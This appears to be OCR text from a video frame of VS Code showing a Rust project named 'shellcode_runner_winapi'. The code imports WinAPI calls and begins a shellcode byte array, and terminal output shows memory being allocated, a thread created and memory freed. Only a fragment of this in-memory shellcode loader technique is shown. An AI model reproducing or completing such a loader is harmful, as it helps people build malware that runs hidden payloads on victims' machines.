 File Edit Selection View Go Run Terminal Help
main.rs - shellcode_runner_winapi - Visual Studio Code
RUN AN... Debug
Cargo.toml U
main.rs 9+, U
VARIABLES
src > main.rs > ...
1
2 use winapi::um::memoryapi::{VirtualAlloc,VirtualFree,VirtualProtect};
3 use winapi::um::errhandlingapi::{GetLastError};
4 use winapi::um::processthreadsapi::{CreateThread};
5 use std::mem::transmute;
6 use winapi::ctypes::{c_void};
7 use winapi::um::winnt::{PVOID};
8 use winapi::um::synchapi::WaitForSingleObject;
9
Run | Debug
10 fn main() {
11
12 let shellcode:[u8;276] = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,
5
WATCH
CALL STACK
BREAKPOINTS
Rust: on panic
MODULES
PROBLEMS 11 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
Allocated memory at: 0x23722820000
get last error: 5
threadid :16656
Freeing memory at: 0x23722820000
PS D:\rust_practice\shellcode_runner_winapi>
cargo
Debug exec...
master* 0 11 Debug executable 'shellcode_runner_winapi' (shellcode_runner_winapi) rust-analyzer AppScan found 0 security issues. Ln 2, Col 70 Spaces: 4 UTF-8 LF Rust Go Live
Ps Pr ENG 09:18